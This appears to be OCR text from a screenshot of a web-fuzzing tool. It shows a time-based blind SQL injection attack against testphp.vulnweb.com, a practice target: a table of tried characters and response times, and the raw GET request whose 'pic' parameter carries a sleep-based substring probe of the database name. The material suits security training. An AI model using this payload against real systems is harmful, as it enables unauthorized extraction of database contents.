 Row Payload Status Words Length Time Label
232 5/r 200 1782 5382 8294
149 1/a 200 1782 5382 8293
233 6/t 200 1782 5382 8275
221 3/u 200 1782 5382 8237
183 2/c 200 1782 5382 8212
231 4/a 200 1782 5382 8207
170 5/n 200 1782 5382 315
171 5/m 200 1782 5382 315
39 1/2 200 1782 5382 312
153 4/5 200 1782 5382 310
177 5/z 200 1782 5382 310
12 1/f 200 1782 5382 309
13 1/h 200 1782 5382 309
27 1/6 200 1782 5382 309
141 4/1 200 1782 5382 309
142 4/3 200 1782 5382 309
199 5/4 200 1782 5382 309
1 1/j 200 1782 5382 308
11 1/i 200 1782 5382 308
179 5/3 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=1+AND+IF(substring(database(),5,1)%3d'r',sleep(8),null)%3b%23
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 234 | Queued: 0 | Duration: 21 | RPS: 11 | Connections: 16 | Retries: 0 | Fails: 0 | Next: null | Completed